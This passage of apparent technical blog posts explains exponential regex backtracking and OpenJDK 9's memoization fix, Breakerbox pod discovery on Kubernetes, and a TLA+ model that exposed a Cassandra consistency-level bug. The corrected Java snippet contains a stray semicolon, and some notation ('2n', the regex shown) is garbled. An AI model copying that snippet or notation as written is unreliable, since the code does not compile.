In the beginning, the 1* inside the group matches greedily all characters 1 in the input until the a. Then the remaining input (the a) is used as input for the remaining part of the regex, which is the group repetition. The group is repeated again, but 1* still doesn't match the a and the matching fails because not all input is used. Note that the implementation is smart enough to not try to repeat the group forever with a zero-width match for 1*.

The implementation then remembers that in the beginning, it consumed all the 1s greedily. The question is: would the regex probably match the input if the first greedy matching doesn't consume all the 1s, but all except the last one? So the implementation backtracks to the point where it consumed all but the last 1 and then tries to match the remaining regex against the input 1a. This approach still doesn't result in a match. That means another backtrack and 11a is tried next. The big problem is now: that input 11a will be again first matched greedily by 1*, because remaining regex means the group repetition. And as there is still no match due to the trailing a, this matching as part of the backtracking will backtrack as well.

In other words, for every character 1 in the input, there are two choices: match and consume the character as part of the sub-expression 1* or don't match and continue with the remaining expression (the group repetition). That results in 2n different combinations that need to be tested, with n being the number of leading 1s in the input. There will never be a match, but that will only be known after every combination has been tested. So, exponential runtime.

This is not exactly big news. The phenomena of catastrophic backtracking is well understood and there are various ways how either the regular expression can be changed to avoid the backtracking (see for example The Explosive Quantifier Trap ) or how regexes can be implemented without backtracking (see for example Regular Expression Matching Can Be Simple And Fast). It is even known as an attack under the name ReDoS and has its own OWASP entry.

The change in OpenJDK 9

In OpenJDK, an optimization was added to avoid the exponential backtracking. Whenever a greedy repetition (*, +, curly braces, etc) doesn't match some input, the input's cursor position is memoized. Then, when the repetition is executed again during backtracking, it's checked whether it already failed to match for this cursor position and if so, the repetition isn't tested at all (as it will fail no match).

How does that help against exponential backtracking? Let's have a look again at the previous regex (\d*) that should match the input 1111a. First the greedy match of the 1s, then the failed attempt to match a and then the backtracking of the first greedy match. The first backtracking attempt is with the remaining input 1a. It doesn't match and it's memoized that this input failed. Then 11a is tried next. It also fails to match, but it also backtracks itself due to the first greedy match on the leading 11. During that backtracking, the inputs 1a and 11a need to be tested, but only the former is actually tested, due to the latter being memoized to have failed. Hence the backtracking is now linear instead of exponential.

Note that this optimization only works if the pattern doesn't use any backreferences.

More questions? Then study the source of OpenJDK's Pattern implementation!

Dropwizard + Tenacity + k8s + Breakerbox

Today's post sketches out how one can make Breakerbox discover Dropwizard service instances inside a k8s cluster. Breakerbox is a dashboard and dynamic configuration tool for Tenacity. If you have never heard of Dropwizard or Tenacity or if you don't use Kubernetes, this post is probably very boring to you.

The first step is to instruct breakerbox to use k8s for instance discovery. This can be done by adding the following to your breakerbox YAML configuration file:

instanceDiscoveryClass: com.yammer.breakerbox.turbine.KubernetesInstanceDiscovery

Breakerbox's k8s instance discovery only discovers pods that are annotated with breakerbox-port. Which makes some sense, considering that not all your services might be using Dropwizard or that they might expose multiple ports. Hence in the specs of your Dropwizard service pods, add:

metadata:
  annotations:
    breakerbox-port: "8080"

Note the quotes around the port, as k8s only allows string values for annotations.

If you have role-based access control in place in your k8s cluster, you might also want to add a breakerbox cluster role that contains all the permissions required to do the instance discovery. Only one permission is required and that is listing the pods:

kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
  name: breakerbox
rules:
- apiGroups: [""]
  resources: ["pods"]
  verbs: ["list"]

Don't forget to add a corresponding ClusterRoleBinding as well, with a service account as subject. Then use the same service account in the pod spec of your breakerbox service.

In case something doesn't work, don't be afraid to look into the source of the k8s instance discovery. At the time of writing, it consists of merely 77 lines of code.

Finding bugs in systems through formalization

Introduction

Welcome to a first post in English! Today’s post is about how creating a formal specification for (parts of) a system can help find real-world bugs. What initially triggered this post was that I watched Hillel Wayne's Strange Loop talk "Tackling Concurrency Bugs with TLAplus". Having dealt with a concurrency bug at work the week before, I thought it would be the perfect opportunity to learn some TLA+ and to verify the existence of the bug with TLA+. That turned out to work so well that it was worth writing a blog post about it, hence here we are!

Overview of the problem at hand

The system in question is a system that processes various kinds of jobs. Processing one job involves executing different jobs, possibly in parallel. Each processing step publishes status updates. A supervisor, called processing handler, supervises the processing. Once the processing of all mandatory steps has finished, some additional action is triggered, for example updating some metric or informing other parts of the system about the completed processing.

While not all mandatory steps are completed, the job is said to be in a pending state. Once all the mandatory steps are complete, the job is in the completed state.

The issue is now that sometimes, the switch from pending to completed cannot be observed from within the progress handler.

The progress handler

First, let's have a closer look on the progress handler. It consists of the following steps:

  • Load the job from the database
  • Append the new status to the set of statuses
  • Load the job again from the database
  • Check if the new set is considered “processing is complete”. If that is in contrast to the previous set, emit a “processing is now complete” message.

How do we now find out if the design of the progress handler is sound? One possibility would be to think hard about it. Another possibility is to create a formal specification and then check the soundness through a model checker. This post will outline how one can do exactly that with the help of TLA+. Reasoning about concurrent systems is hard, but very easy to get wrong. With TLA+, we can make use of computers for what they are pretty good at: trying out a lot of different steps, fast, and without errors.

For some more motivation why using TLA+ is a good idea, see Murat Demirbas's blog post "Why you should use modeling".

A bit on TLA+

TLA+ is a formal specification language that can be used to design, model, document, and verify concurrent systems. The theoretical backgrounds of TLA+ are set theory and temporal logic.

This post hopefully gives enough background on TLA+ enough so readers without prior knowledge are able to understand the specification outlined in the post. Following are some additional resources for inclined readers who want to learn a bit more about TLA+:

Additionally, the presented specification will not be written in TLA+ directly but in PlusCal. PlusCal is a pseudocode-like language that translates to TLA+. It is probably a bit easier to read and write for programmers without a strong background in formal logic.

Note

The term TLA+ will be used rather sloppy in this post. When it’s mentioned that “TLA+ does/check/…”, it might well be that it’s actually the model checker (TLC) which does it or that it’s a property of PlusCal.

Modelling the different parts of the system

The queue

The queue we want to model is a FIFO. Like every queue, it supports two operations: put for adding an element and take to pop an element from the queue. To keep the specification as simple as possible, we simply begin the model checking with all status messages that we want to have processed already enqueued. That leaves us with only needing to model the take operation.

EXTENDS Sequences, TLC

\* Receive a message from the queue
macro recv(queue, receiver)
begin
  await queue # <<>>;
  receiver := Head(queue);
  queue := Tail(queue);
end macro

Hopefully, this doesn’t look too surprising. On the other hand, it’s the first PlusCal code in this post, hence it’s probably worth looking at it a bit closer in detail:

  • Line comments begin with \*
  • It defines the macro recv which takes two arguments. A macro will be expanded at the call site at compile time.
  • # means unequal (alternatively, /= can be used as well)
  • <<>> is an empty tuple
  • The macro consists of three different parts:
    • wait until the queue passed as argument is not empty
    • take the head
    • set the queue to the tail elements

Let’s see if this works! We define our queue queue with two messages, another variable msg where we will store the received messages, add a bit of required boilerplate and then receive the two messages:

EXTENDS Sequences, TLC

(* --algorithm queue
variable queue = <<"first message", "second message">>,
  msg = "";

\* Receive a message from the queue
macro recv(queue, receiver)
begin
  await queue # <<>>;
  receiver := Head(queue);
  queue := Tail(queue);
end macro

begin
  recv(queue, msg);
  print msg;
  recv(queue, msg);
  print msg;

end algorithm *)

print is of course a debug utility and nothing that would have a place in a real specification. If we now translate this PlusCal to TLA+ and execute it, the output will be first message and then second message. How you are actually able to execute this specification is out of scope for this post, but fortunately Leslie Lamport explains it in his video course, in the video "Resources and Tools". The specification can be found on Github, in case you want to toy around with it.

The real progress handler, the one we want to model, is of course more complex. First of all, it not only receives one message, it rather never stops to receive messages. There can also be more than one instance of it. Of course PlusCal also provides a way to model this, in the form of loops and processes.

process handler \in 1..2
variable msg = "";
begin
loop:
  while TRUE do
    recv(queue, msg);
  end while
end process

Note that the loop: is not part of the begin but defines a label. Basically everything in one label happens at once and only between labels the model and its invariants will be checked. Process switches also happen between labels. TLA+ will choose an arbitrary process and execute one step, again and again, indefinitely.

If we now run this model, TLA+ will eventually produce an error: Deadlock reached. That is because TLA+ also checks for deadlocks, and eventually all our processes will wait for a new message to appear in the queue.

Cassandra

Now that we have successfully modelled the queue, let’s move on to Cassandra. Cassandra is used to persist the set of completed processing steps. In Cassandra, it's possible to specify a replication factor that tells Cassandra on how many nodes data should be replicated. If one writes data to only one node, Cassandra will replicate the data in the background to the number of other nodes specified in the replication factor. It means though that it's possible to not always read the latest data, for example in the case data is written to one node and then immediately read from another node and the data is not replicated yet. Cassandra also offers a consistency level for every query, where one can specify on how many nodes data needs to be written before a write query completes as successful (or, in the case of read query, from how many different nodes data needs to be read).

In the blog post's model, the background replication (in other words, the replication factor) is omitted and the consistency level is modelled by taking a set of nodes for the write operation.

procedure appendProgress(writeNodes, status)
variable nodes = writeNodes;
begin P0:
  while (nodes # {}) do
  P1:
    with n \in nodes do
      progress[n] := progress[n] \union {status};
      nodes := nodes \ {n};
    end with
  end while;
  return;
end procedure

A procedure is similar to a macro, but it can can have labels, so a process switch in the middle of the execution of the procedure is possible, and it can have a return value. The with n \in nodes statement is executed by choosing any element out of nodes and then executing the statement’s body. This will be done for every possible execution of the statement, so for every possible element. That means that ultimately this procedure makes TLA+ check every possible combination of the order in which the progress is written to the individual nodes.

Modelling the read could be done in a similar fashion. In this specification, it’s simplified to the following:

\* Reads the progress set from the given nodes
ReadProgress(nodes) == UNION {progress[n] : n \in nodes}

What can be seen here is one of the pitfalls of extracting a system’s behaviour into a specification. The modelling of how Cassandra behaves is of course based on the the author’s understanding of how Cassandra behaves. If Cassandra behaves differently for whatever reason (maybe because the author’s understanding was plain wrong, or maybe because Cassandra might have a bug itself), then the specification will not reflect how the real system behaves. In this instance, it’s assumed that when reading a set and different nodes return different sets, Cassandra will merge the sets of all nodes into one resulting set.

The final progress handler

Having modelled the queue and Cassandra, there is one final missing part: the progress handler itself. As mentioned before, it executes the following steps:

  • Wait for a status queue message. That also increases the number of unacknowledged queue messages.
  • Load the job from the database
  • Append the new status and write it to the database
  • Load the job again and check if its overall status switched from pending to completed
  • Acknowledge the queue message (mark it as processed).

For consistency reasons, we instruct Cassandra to always read and write from a majority number of nodes before an operation is considered complete. We also consider the possibility that the read and write operations use a different set of nodes. To do so, another helper is introduced to give all subsets of nodes of a given size:

\* Returs a set with all subsets of nodes with the given cardinality
NNodes(n) == {x \in SUBSET Nodes : Cardinality(x) = n}

That helper can then be used to describe the variables in the process that describes the process handler:

\* Handles a progress message from the queue
fair process progressHandler \in {"handler1", "handler2"}
variable
  writeQuorumNodes \in NNodes(Quorum),
  readQuorumNodes \in NNodes(Quorum),
  secondReadQuorumNodes \in NNodes(Quorum),
  completedBefore = FALSE,
  message = "";

Once again, TLA+ will check every possible combination of read and write nodes.

The remaining part of the progress handler is pretty straight forward:

begin P0:
  while TRUE do
  Poll:
    recv(queue, message);
    unacked := unacked + 1;
  Read:
    completedBefore := ProcessingComplete(ReadProgress(readQuorumNodes));
  Write:
    call appendProgress(writeQuorumNodes, message);
  ReadAfterWrite:
    if ~completedBefore /\ ProcessingComplete(ReadProgress(secondReadQuorumNodes)) then
      \* The real progress handler would trigger some action here
      switchHappened := switchHappened + 1;
    end if;
  Ack:
    unacked := unacked - 1;
  end while;
end process;

As a final step, an invariance called Correctness is added to the specification. TLA+ will check that the invariant holds after every step. One invariant that should hold at every time for the progress handler is that there are either still some messages to process (in other words, the queue is not empty), or that the handler is still in the act of processing a message (number of unacknowledged messages is not zero) or that the progress switch was observed by a handler:

Correctness == \/ queue # <<>>
               \/ unacked > 0
               \/ switchHappened > 0

With the complete specification now in place, the model can be checked. And it completes without error! The complete specification can be found on Github in case you want to check yourself.

Liveness

The Correctness invariant only checks that the specification doesn’t allow an erroneous step. It doesn’t give any liveness guarantee, that is that the progress handler ever processes any messages at all. To also verify that, we can add a temporal operator to the specification, such as <>[]. The <>[] operator means that the predicate that follows it is expected to be true at some point and then stays true forever. Hence, to verify that our progress handler actually does what is expected, the following property can be added to the specification:

Liveness == <>[](switchHappened > 0)

Luckily, if the model is now executed, it still completes without any error.

The bug

The fact that the model execution completes without any error creates a dilemma: the switch from pending to completed is always observed, but the starting point of this post was that sometimes the switch isn’t observed. So either the specification doesn’t model one of the involved components such as Cassandra correctly or the implementation of progress handler doesn’t follow the specification. Which of the two possibilities is it?

By adding a bit of logging to the actual implementation and staring sharply at the logs, it can be observed that on the second read, the progress handler doesn’t read back a progress step it has already seen with the first read. That should not be possible if quorum reads and writes are used, hence a first guess would be that no quorums are used in the implementation. The specification can be used to demonstrate that the progress handler requires quorums. If any of the NNodes(Quorum) in the progressHandler process is changed to NNodes(1), executing the model will reveal errors.

The implementation uses Java with the Datastax Cassandra Driver and prepared statements. The statements are created as following:

Statement insert = QueryBuilder
    .insertInto(keyspace, columnFamily)
    // Omitted: binding expressions for the values here …
    .setConsistencyLevel(consistencyLevel);

return session.prepare(insert.toString());

The bug is rather subtle, but for creating the prepared statement, the string representation of the created Statement object is used. Unfortunately, the string representation doesn’t include the Statement’s consistency level property! Changing the code to:

Statement insert = QueryBuilder
    .insertInto(keyspace, columnFamily)
    // Omitted: binding expressions for the values here …

return session
    .prepare(insert.toString());
    .setConsistencyLevel(consistencyLevel);

fixes the bug.

Proving more properties

Having a formal model for the system makes it also possible to check some more properties of it. For example, one might be interested in how many documents are processed, say for accounting purposes. The obvious place to add it is in the progress handler, when the switch from pending to completed was observed. If the switch is observed, increase a counter, done. We verified that the switch is guaranteed to be observed (if the document is processed), hence it should work fine. There is a caveat though: So far we only checked whether the switch was observed - what we didn't verify was that it is guaranteed that the switch is only observed once and not twice or more.

NoDupSwitch == switchHappened <= 1

Unfortunately, executing this specification will result in an error. It's not guaranteed that the switch is only observed once, hence using it for increasing a counter for accounting purposes might charge a customer more than once for a single document.

Closing words

I hope that I was able to demonstrate that TLA+ is a useful tool worth adding to your toolbox. One of its downsides, that it doesn't verify real code, is also one of its upsides: one can verify designs before even writing any code. Give it a try!

Thanks to Florian Mayer for reviewing a draft of this post. All mistakes are, of course, my own.